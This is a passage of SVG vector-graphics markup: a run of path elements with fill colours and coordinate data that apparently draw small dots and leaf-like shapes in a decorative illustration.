	l0.015-0.022l0.416,0.093l-0.056,0.05c-0.042,0.038-0.115,0.115-0.13,0.159c-0.028,0.075,0.018,0.141,0.018,0.141L55.388,32.652z
	 M55.11,32.202c-0.02,0.04-0.052,0.124-0.01,0.194c0.03,0.05,0.078,0.086,0.12,0.11c-0.006-0.033-0.006-0.073,0.01-0.115
	c0.015-0.046,0.061-0.101,0.099-0.14L55.11,32.202z"/>
<path fill="#BD0033" d="M57.707,32.428c0,0-0.176-0.035-0.27,0.023c-0.094,0.059-0.176,0.305-0.176,0.305s0.153-0.141,0.27-0.117
	c0.117,0.012,0.2,0.07,0.2,0.07s0.012-0.106,0-0.176C57.73,32.487,57.707,32.428,57.707,32.428"/>
<path fill="#211915" d="M57.287,32.785l-0.063-0.041c0.009-0.027,0.09-0.262,0.192-0.326c0.106-0.066,0.29-0.03,0.298-0.029
	l0.021,0.004l0.008,0.019c0.003,0.007,0.026,0.067,0.026,0.12c0.012,0.069,0,0.176,0,0.18l-0.007,0.065l-0.054-0.038
	c-0.001-0.001-0.076-0.053-0.181-0.063C57.443,32.662,57.326,32.75,57.287,32.785z M57.592,32.456c-0.048,0-0.1,0.007-0.135,0.028
	c-0.037,0.023-0.078,0.092-0.111,0.162c0.057-0.032,0.127-0.058,0.192-0.045c0.064,0.006,0.119,0.026,0.157,0.045
	c0.001-0.033,0.001-0.074-0.004-0.106c0-0.027-0.008-0.057-0.014-0.077C57.655,32.459,57.625,32.456,57.592,32.456z"/>
<path fill="#BD0033" d="M57.789,33.097c0,0-0.129,0.141-0.082,0.258c0.047,0.117,0.129,0.246,0.129,0.246s0-0.176,0.047-0.223
	c0.082-0.07,0.223-0.082,0.223-0.082s-0.117-0.106-0.153-0.117C57.918,33.167,57.789,33.097,57.789,33.097"/>
<path fill="#211915" d="M57.875,33.735l-0.072-0.112c-0.003-0.005-0.085-0.134-0.132-0.253c-0.055-0.138,0.084-0.292,0.09-0.299
	l0.021-0.022l0.027,0.015c0.049,0.027,0.135,0.072,0.158,0.079c0.039,0.013,0.129,0.092,0.166,0.125l0.067,0.06l-0.089,0.008
	c-0.001,0-0.13,0.012-0.201,0.073c-0.019,0.019-0.033,0.116-0.033,0.194L57.875,33.735z M57.799,33.146
	c-0.035,0.046-0.081,0.13-0.056,0.194c0.018,0.045,0.042,0.093,0.064,0.134c0.008-0.048,0.022-0.098,0.048-0.124
	c0.049-0.042,0.113-0.065,0.163-0.078c-0.035-0.029-0.067-0.053-0.078-0.057C57.913,33.207,57.84,33.168,57.799,33.146z"/>
<path fill="#BD0033" d="M58.446,33.308c0,0-0.07,0.176,0.059,0.282s0.235,0.129,0.235,0.129s-0.094-0.176-0.07-0.27
	c0.035-0.094,0.117-0.164,0.117-0.164s-0.153-0.059-0.176-0.047C58.575,33.238,58.446,33.308,58.446,33.308"/>
<path fill="#211915" d="M58.814,33.775l-0.082-0.018c-0.005-0.001-0.116-0.027-0.251-0.137c-0.149-0.122-0.073-0.318-0.07-0.326
	l0.005-0.013l0.012-0.007c0.048-0.026,0.131-0.069,0.174-0.075c0.017-0.005,0.059-0.005,0.199,0.049l0.061,0.023l-0.049,0.042
	c-0.001,0.001-0.075,0.065-0.106,0.148c-0.013,0.054,0.035,0.175,0.068,0.238L58.814,33.775z M58.478,33.335
	c-0.012,0.038-0.037,0.152,0.052,0.225c0.051,0.042,0.098,0.07,0.135,0.088c-0.025-0.063-0.049-0.147-0.033-0.209
	c0.021-0.058,0.057-0.106,0.085-0.139c-0.044-0.015-0.083-0.027-0.097-0.026C58.595,33.278,58.532,33.307,58.478,33.335z"/>
<path fill="#F7E9AD" d="M51.733,45.654c0.446,0.141,0.669,0.481,0.669,0.892c0,0.528-0.481,0.927-1.115,0.927
	s-1.138-0.399-1.138-0.927c0-0.399,0.211-0.845,0.645-0.88c0,0-0.012-0.035-0.047-0.106c-0.047-0.047-0.141-0.153-0.141-0.153
	s0.164-0.035,0.258,0.012c0.094,0.035,0.164,0.106,0.164,0.106s0.047-0.094,0.106-0.164c0.07-0.07,0.153-0.117,0.153-0.117
	s0.094,0.082,0.129,0.141c0.035,0.059,0.047,0.129,0.047,0.129s0.094-0.082,0.164-0.106c0.082-0.035,0.176-0.059,0.176-0.059
	s-0.023,0.106-0.047,0.153C51.745,45.537,51.733,45.654,51.733,45.654"/>
<path fill="#211915" d="M51.287,47.531c-0.671,0-1.197-0.433-1.197-0.985c0-0.412,0.213-0.847,0.62-0.927
	c-0.003-0.007-0.007-0.015-0.012-0.024c-0.049-0.05-0.136-0.148-0.136-0.148l-0.066-0.075l0.098-0.021
	c0.019-0.004,0.187-0.038,0.296,0.017c0.047,0.018,0.09,0.044,0.122,0.068c0.02-0.034,0.047-0.075,0.078-0.112
	c0.079-0.079,0.165-0.129,0.168-0.131l0.036-0.021l0.031,0.027c0.01,0.009,0.102,0.09,0.141,0.155
	c0.012,0.02,0.021,0.041,0.029,0.06c0.034-0.024,0.076-0.049,0.114-0.062c0.081-0.035,0.176-0.059,0.18-0.06l0.091-0.023
	l-0.02,0.092c-0.003,0.012-0.026,0.114-0.052,0.166c-0.002,0.007-0.008,0.046-0.012,0.086c0.423,0.151,0.664,0.488,0.664,0.932
	C52.461,47.108,51.956,47.531,51.287,47.531z M50.727,45.454c0.022,0.024,0.045,0.049,0.062,0.066l0.011,0.015
	c0.036,0.072,0.049,0.109,0.05,0.113l0.023,0.07l-0.074,0.006c-0.389,0.032-0.592,0.437-0.592,0.822c0,0.487,0.474,0.869,1.08,0.869
	c0.602,0,1.057-0.374,1.057-0.869c0-0.405-0.229-0.71-0.628-0.837l-0.045-0.014l0.005-0.047c0.002-0.021,0.013-0.126,0.026-0.165
	c0.006-0.013,0.013-0.03,0.019-0.048c-0.023,0.008-0.047,0.017-0.07,0.026c-0.053,0.018-0.125,0.075-0.149,0.096l-0.078,0.068
	l-0.018-0.102c0-0.001-0.011-0.061-0.039-0.109c-0.017-0.029-0.056-0.069-0.086-0.098c-0.028,0.019-0.068,0.049-0.105,0.085
	c-0.05,0.061-0.094,0.148-0.095,0.149l-0.036,0.072l-0.057-0.057c-0.001-0.001-0.063-0.062-0.144-0.092
	C50.812,45.458,50.768,45.453,50.727,45.454z"/>
<path fill="#008A74" d="M51.194,48.048c0,0-0.833-0.599-1.197-0.681c-0.469-0.106-0.986-0.023-1.209-0.035
	c0.012,0.012,0.27,0.211,0.387,0.329c0.117,0.129,0.505,0.364,0.716,0.422C50.56,48.271,51.194,48.048,51.194,48.048"/>
<path fill="#211915" d="M50.463,48.218c-0.181,0-0.383-0.02-0.588-0.078c-0.21-0.058-0.613-0.297-0.743-0.439
	c-0.085-0.085-0.254-0.22-0.335-0.285c-0.029-0.023-0.047-0.038-0.05-0.041l-0.107-0.107l0.151,0.008
	c0.063,0.003,0.155-0.001,0.262-0.007c0.261-0.014,0.619-0.032,0.957,0.044c0.371,0.084,1.184,0.666,1.218,0.69l0.091,0.065
	l-0.105,0.037C51.194,48.11,50.881,48.218,50.463,48.218z M48.95,47.389c0.087,0.071,0.198,0.163,0.266,0.231
	c0.11,0.12,0.484,0.35,0.69,0.407c0.479,0.135,0.945,0.051,1.154-0.001c-0.23-0.159-0.801-0.539-1.076-0.601
	c-0.322-0.073-0.67-0.054-0.925-0.041C49.021,47.386,48.984,47.387,48.95,47.389z"/>
<path fill="#008A74" d="M51.428,48.095c0,0,0.54-0.587,1.103-0.669c0.669-0.094,1.091,0.059,1.35,0.129
	c0.012,0-0.211,0.106-0.329,0.188c-0.117,0.082-0.411,0.352-0.868,0.352c-0.458,0.012-0.962-0.047-1.044-0.035
	C51.546,48.072,51.428,48.095,51.428,48.095"/>
<path fill="#211915" d="M51.264,48.188l0.121-0.132c0.023-0.025,0.56-0.603,1.138-0.687c0.615-0.086,1.022,0.03,1.292,0.108
	l0.074,0.021h0.038l0.011,0.044c0.011,0.046-0.014,0.059-0.09,0.099c-0.071,0.037-0.189,0.099-0.262,0.15
	c-0.014,0.01-0.03,0.022-0.049,0.036c-0.14,0.106-0.431,0.326-0.853,0.326c-0.28,0.008-0.572-0.012-0.786-0.025
	c-0.115-0.007-0.224-0.014-0.251-0.011c-0.093,0.012-0.208,0.035-0.208,0.035L51.264,48.188z M51.672,48
	c0.045,0,0.118,0.004,0.233,0.012c0.211,0.014,0.501,0.032,0.777,0.025c0.384,0,0.644-0.197,0.784-0.303
	c0.02-0.015,0.038-0.029,0.053-0.039c0.058-0.041,0.14-0.087,0.209-0.123c-0.26-0.073-0.638-0.166-1.188-0.088
	c-0.375,0.055-0.745,0.349-0.936,0.522c0.01-0.001,0.019-0.003,0.029-0.004C51.642,48.001,51.655,48,51.672,48z"/>
<path fill="#BD0033" d="M51.264,47.368c-0.211-0.211-0.34-0.505-0.34-0.821c0-0.329,0.129-0.622,0.34-0.821
	c0.211,0.2,0.34,0.505,0.34,0.821C51.604,46.875,51.475,47.168,51.264,47.368"/>
<path fill="#211915" d="M51.263,47.449l-0.04-0.04c-0.227-0.227-0.357-0.542-0.357-0.863c0-0.334,0.131-0.649,0.359-0.864
	l0.04-0.038l0.04,0.038c0.225,0.212,0.359,0.535,0.359,0.864c0,0.334-0.131,0.649-0.359,0.864L51.263,47.449z M51.264,45.807
	c-0.18,0.191-0.282,0.457-0.282,0.739c0,0.271,0.103,0.537,0.283,0.738c0.179-0.191,0.281-0.457,0.281-0.738
	C51.546,46.269,51.442,45.997,51.264,45.807z"/>
<path fill="#008A74" d="M51.053,48.576c0,0,0.129-0.34,0.141-0.622c0.012-0.246-0.035-0.481-0.035-0.481h0.106h0.059
	c0,0,0.082,0.258,0.082,0.481c0,0.223-0.035,0.528-0.035,0.528s-0.117,0.012-0.153,0.035C51.182,48.529,51.053,48.576,51.053,48.576
	"/>
<path fill="#211915" d="M50.953,48.675l0.045-0.119c0.001-0.003,0.126-0.335,0.137-0.604c0.011-0.236-0.034-0.465-0.034-0.467
	l-0.014-0.07h0.278l0.013,0.041c0.003,0.011,0.085,0.269,0.085,0.499c0,0.224-0.034,0.522-0.036,0.535l-0.005,0.047l-0.047,0.005
	c-0.053,0.005-0.112,0.017-0.126,0.026l-0.014,0.007c-0.035,0.012-0.163,0.058-0.163,0.058L50.953,48.675z M51.227,47.531
	c0.013,0.09,0.033,0.254,0.024,0.426c-0.008,0.187-0.065,0.397-0.105,0.523c0.018-0.006,0.035-0.012,0.046-0.016
	c0.031-0.017,0.083-0.028,0.124-0.034c0.01-0.093,0.03-0.309,0.03-0.476c0-0.16-0.045-0.343-0.068-0.423H51.227z"/>
<path fill="#FFFFFF" d="M61.65,16.55c0-0.129,0.106-0.223,0.235-0.223s0.235,0.106,0.235,0.223c0,0.129-0.106,0.235-0.235,0.235
	C61.756,16.773,61.65,16.679,61.65,16.55"/>
<path fill="#211915" d="M61.885,16.823c-0.16-0.014-0.274-0.129-0.274-0.274c0-0.147,0.12-0.262,0.274-0.262
	c0.148,0,0.274,0.12,0.274,0.262C62.158,16.7,62.036,16.823,61.885,16.823z M61.885,16.365c-0.112,0-0.196,0.079-0.196,0.184
	c0,0.103,0.084,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196C62.081,16.452,61.989,16.365,61.885,16.365z"/>
<path fill="#FFFFFF" d="M61.967,15.963c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C62.073,16.186,61.967,16.08,61.967,15.963"/>
<path fill="#211915" d="M62.202,16.236c-0.152-0.014-0.274-0.136-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	s0.274,0.123,0.274,0.274S62.352,16.236,62.202,16.236z M62.202,15.767c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.096,0.091,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196C62.398,15.855,62.31,15.767,62.202,15.767z"/>
<path fill="#FFFFFF" d="M62.178,15.27c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	S62.178,15.4,62.178,15.27"/>
<path fill="#211915" d="M62.413,15.544c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C62.686,15.421,62.564,15.544,62.413,15.544z M62.413,15.075c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C62.609,15.162,62.521,15.075,62.413,15.075z"/>
<path fill="#FFFFFF" d="M62.202,14.543c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C62.307,14.766,62.202,14.672,62.202,14.543"/>
<path fill="#211915" d="M62.436,14.816c-0.16-0.014-0.274-0.129-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	s0.274,0.123,0.274,0.274C62.71,14.694,62.587,14.816,62.436,14.816z M62.436,14.347c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.103,0.084,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196C62.632,14.435,62.544,14.347,62.436,14.347z"/>
<path fill="#FFFFFF" d="M62.037,13.815c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	S62.037,13.944,62.037,13.815"/>
<path fill="#211915" d="M62.272,14.089c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C62.546,13.966,62.423,14.089,62.272,14.089z M62.272,13.619c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C62.468,13.707,62.38,13.619,62.272,13.619z"/>
<path fill="#FFFFFF" d="M61.674,13.158c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	S61.674,13.287,61.674,13.158"/>
<path fill="#211915" d="M61.908,13.432c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C62.182,13.309,62.059,13.432,61.908,13.432z M61.908,12.962c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C62.104,13.05,62.016,12.962,61.908,12.962z"/>
<path fill="#FFFFFF" d="M61.204,12.618c0-0.129,0.106-0.235,0.235-0.235c0.129,0,0.235,0.106,0.235,0.235
	c0,0.129-0.106,0.235-0.235,0.235C61.31,12.853,61.204,12.747,61.204,12.618"/>
<path fill="#211915" d="M61.439,12.892c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	c0.151,0,0.274,0.123,0.274,0.274C61.712,12.769,61.59,12.892,61.439,12.892z M61.439,12.422c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.108,0.088,0.196,0.196,0.196c0.108,0,0.196-0.088,0.196-0.196C61.635,12.51,61.547,12.422,61.439,12.422z"/>
<path fill="#FFFFFF" d="M60.653,12.172c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	S60.653,12.301,60.653,12.172"/>
<path fill="#211915" d="M60.887,12.446c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C61.161,12.323,61.038,12.446,60.887,12.446z M60.887,11.976c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C61.083,12.064,60.995,11.976,60.887,11.976z"/>
<path fill="#FFFFFF" d="M59.995,11.808c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	C60.101,12.043,59.995,11.938,59.995,11.808"/>
<path fill="#211915" d="M60.23,12.082c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C60.504,11.959,60.381,12.082,60.23,12.082z M60.23,11.613c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C60.426,11.7,60.338,11.613,60.23,11.613z"/>
<path fill="#FFFFFF" d="M59.315,11.55c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C59.42,11.785,59.315,11.679,59.315,11.55"/>
<path fill="#211915" d="M59.549,11.824c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C59.823,11.701,59.7,11.824,59.549,11.824z M59.549,11.354c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C59.745,11.442,59.657,11.354,59.549,11.354z"/>
<path fill="#FFFFFF" d="M58.552,11.409c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C58.657,11.632,58.552,11.527,58.552,11.409"/>
<path fill="#211915" d="M58.787,11.683c-0.152-0.014-0.274-0.136-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	s0.274,0.123,0.274,0.274S58.937,11.683,58.787,11.683z M58.787,11.213c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.096,0.091,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196S58.895,11.213,58.787,11.213z"/>
<path fill="#FFFFFF" d="M57.824,11.362c0-0.129,0.106-0.235,0.223-0.235c0.129,0,0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	C57.93,11.597,57.824,11.492,57.824,11.362"/>
<path fill="#211915" d="M58.047,11.636c-0.142,0-0.262-0.125-0.262-0.274c0-0.148,0.12-0.274,0.262-0.274
	c0.151,0,0.274,0.123,0.274,0.274S58.198,11.636,58.047,11.636z M58.047,11.167c-0.098,0-0.184,0.092-0.184,0.196
	s0.086,0.196,0.184,0.196c0.108,0,0.196-0.088,0.196-0.196S58.155,11.167,58.047,11.167z"/>
<path fill="#FFFFFF" d="M57.12,11.386c0-0.129,0.106-0.235,0.235-0.235c0.129,0,0.235,0.106,0.235,0.235
	c0,0.129-0.106,0.235-0.235,0.235C57.226,11.621,57.12,11.515,57.12,11.386"/>
<path fill="#211915" d="M57.355,11.659c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C57.628,11.537,57.506,11.659,57.355,11.659z M57.355,11.19c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C57.551,11.278,57.463,11.19,57.355,11.19z"/>
<path fill="#FFFFFF" d="M56.404,11.386c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	S56.404,11.515,56.404,11.386"/>
<path fill="#211915" d="M56.639,11.659c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C56.912,11.537,56.79,11.659,56.639,11.659z M56.639,11.19c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C56.835,11.278,56.747,11.19,56.639,11.19z"/>
<path fill="#FFFFFF" d="M56.756,12.031c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	S56.756,12.161,56.756,12.031"/>
<path fill="#211915" d="M56.991,12.305c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	c0.151,0,0.274,0.123,0.274,0.274C57.265,12.182,57.142,12.305,56.991,12.305z M56.991,11.836c-0.108,0-0.196,0.088-0.196,0.196
	s0.088,0.196,0.196,0.196c0.108,0,0.196-0.088,0.196-0.196S57.099,11.836,56.991,11.836z"/>
<path fill="#FFFFFF" d="M56.909,12.747c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	C57.014,12.97,56.909,12.876,56.909,12.747"/>
<path fill="#211915" d="M57.144,13.021c-0.16-0.014-0.274-0.129-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	s0.274,0.123,0.274,0.274C57.417,12.898,57.294,13.021,57.144,13.021z M57.144,12.551c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.103,0.084,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196C57.339,12.639,57.252,12.551,57.144,12.551z"/>
<path fill="#FFFFFF" d="M56.932,13.451c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	S56.932,13.581,56.932,13.451"/>
<path fill="#211915" d="M57.167,13.725c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C57.441,13.602,57.318,13.725,57.167,13.725z M57.167,13.256c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C57.363,13.343,57.275,13.256,57.167,13.256z"/>
<path fill="#FFFFFF" d="M56.721,14.097c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	C56.827,14.332,56.721,14.226,56.721,14.097"/>
<path fill="#211915" d="M56.956,14.37c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C57.229,14.248,57.107,14.37,56.956,14.37z M56.956,13.901c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C57.152,13.989,57.064,13.901,56.956,13.901z"/>
<path fill="#FFFFFF" d="M56.334,14.684c0-0.129,0.106-0.235,0.235-0.235c0.129,0,0.235,0.106,0.235,0.235
	c0,0.129-0.106,0.235-0.235,0.235C56.439,14.918,56.334,14.813,56.334,14.684"/>
<path fill="#211915" d="M56.569,14.957c-0.151,0-0.274-0.123-0.274-0.274s0.123-0.274,0.274-0.274c0.151,0,0.274,0.123,0.274,0.274
	S56.719,14.957,56.569,14.957z M56.569,14.488c-0.108,0-0.196,0.088-0.196,0.196s0.088,0.196,0.196,0.196
	c0.108,0,0.196-0.088,0.196-0.196S56.677,14.488,56.569,14.488z"/>
<path fill="#FFFFFF" d="M55.864,10.94c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	S55.864,11.069,55.864,10.94"/>
<path fill="#211915" d="M56.099,11.213c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C56.373,11.091,56.25,11.213,56.099,11.213z M56.099,10.744c-0.108,0-0.196,0.088-0.196,0.196s0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196S56.207,10.744,56.099,10.744z"/>
<path fill="#FFFFFF" d="M55.242,10.576c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C55.336,10.799,55.242,10.705,55.242,10.576"/>
<path fill="#211915" d="M55.477,10.85c-0.165-0.014-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	s0.274,0.123,0.274,0.274C55.751,10.727,55.628,10.85,55.477,10.85z M55.477,10.38c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.109,0.078,0.186,0.199,0.196c0.105,0,0.193-0.088,0.193-0.196C55.673,10.468,55.585,10.38,55.477,10.38z"/>
<path fill="#FFFFFF" d="M54.538,10.353c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	S54.538,10.482,54.538,10.353"/>
<path fill="#211915" d="M54.773,10.627c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C55.047,10.504,54.924,10.627,54.773,10.627z M54.773,10.157c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C54.969,10.245,54.881,10.157,54.773,10.157z"/>
<path fill="#FFFFFF" d="M53.822,10.224c0-0.129,0.106-0.235,0.235-0.235s0.223,0.106,0.223,0.235c0,0.129-0.106,0.235-0.223,0.235
	C53.928,10.447,53.822,10.353,53.822,10.224"/>
<path fill="#211915" d="M54.057,10.498c-0.16-0.014-0.274-0.129-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	c0.147,0,0.262,0.12,0.262,0.274C54.319,10.372,54.199,10.498,54.057,10.498z M54.057,10.028c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.103,0.084,0.186,0.199,0.196c0.095,0,0.181-0.092,0.181-0.196C54.241,10.112,54.162,10.028,54.057,10.028z"/>
<path fill="#FFFFFF" d="M53.107,10.236c0-0.129,0.106-0.235,0.235-0.235c0.129,0,0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	C53.212,10.459,53.107,10.365,53.107,10.236"/>
<path fill="#211915" d="M53.341,10.509c-0.16-0.014-0.274-0.129-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	c0.151,0,0.274,0.123,0.274,0.274C53.615,10.387,53.492,10.509,53.341,10.509z M53.341,10.04c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.103,0.084,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196C53.537,10.128,53.449,10.04,53.341,10.04z"/>
<path fill="#FFFFFF" d="M52.379,10.365c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C52.473,10.6,52.379,10.494,52.379,10.365"/>
<path fill="#211915" d="M52.614,10.638c-0.156,0-0.274-0.118-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C52.887,10.516,52.764,10.638,52.614,10.638z M52.614,10.169c-0.108,0-0.196,0.088-0.196,0.196c0,0.114,0.082,0.196,0.196,0.196
	c0.108,0,0.196-0.088,0.196-0.196C52.81,10.257,52.722,10.169,52.614,10.169z"/>
<path fill="#FFFFFF" d="M51.686,10.611c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	S51.686,10.74,51.686,10.611"/>
<path fill="#211915" d="M51.921,10.885c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C52.195,10.762,52.072,10.885,51.921,10.885z M51.921,10.415c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C52.117,10.503,52.029,10.415,51.921,10.415z"/>
<path fill="#FFFFFF" d="M40.139,16.55c0-0.129,0.106-0.223,0.235-0.223s0.235,0.106,0.235,0.223c0,0.129-0.106,0.235-0.235,0.235
	C40.244,16.773,40.139,16.679,40.139,16.55"/>
<path fill="#211915" d="M40.373,16.823c-0.16-0.014-0.274-0.129-0.274-0.274c0-0.147,0.12-0.262,0.274-0.262
	c0.148,0,0.274,0.12,0.274,0.262C40.647,16.7,40.524,16.823,40.373,16.823z M40.373,16.365c-0.112,0-0.196,0.079-0.196,0.184
	c0,0.103,0.084,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196C40.569,16.452,40.478,16.365,40.373,16.365z"/>
<path fill="#FFFFFF" d="M39.822,15.963c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C39.927,16.186,39.822,16.08,39.822,15.963"/>
<path fill="#211915" d="M40.056,16.236c-0.152-0.014-0.274-0.136-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	c0.151,0,0.274,0.123,0.274,0.274S40.207,16.236,40.056,16.236z M40.056,15.767c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.096,0.091,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196C40.252,15.855,40.164,15.767,40.056,15.767z"/>
<path fill="#FFFFFF" d="M39.61,15.27c0-0.129,0.106-0.235,0.235-0.235s0.223,0.106,0.223,0.235s-0.106,0.235-0.223,0.235
	C39.716,15.505,39.61,15.4,39.61,15.27"/>
<path fill="#211915" d="M39.845,15.544c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	c0.147,0,0.262,0.12,0.262,0.274C40.107,15.419,39.987,15.544,39.845,15.544z M39.845,15.075c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.108,0.088,0.196,0.196,0.196c0.098,0,0.184-0.092,0.184-0.196C40.029,15.159,39.95,15.075,39.845,15.075z"/>
<path fill="#FFFFFF" d="M39.587,14.543c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C39.693,14.766,39.587,14.672,39.587,14.543"/>
<path fill="#211915" d="M39.822,14.816c-0.16-0.014-0.274-0.129-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	s0.274,0.123,0.274,0.274C40.095,14.694,39.972,14.816,39.822,14.816z M39.822,14.347c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.103,0.084,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196C40.018,14.435,39.93,14.347,39.822,14.347z"/>
<path fill="#FFFFFF" d="M39.751,13.815c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	S39.751,13.944,39.751,13.815"/>
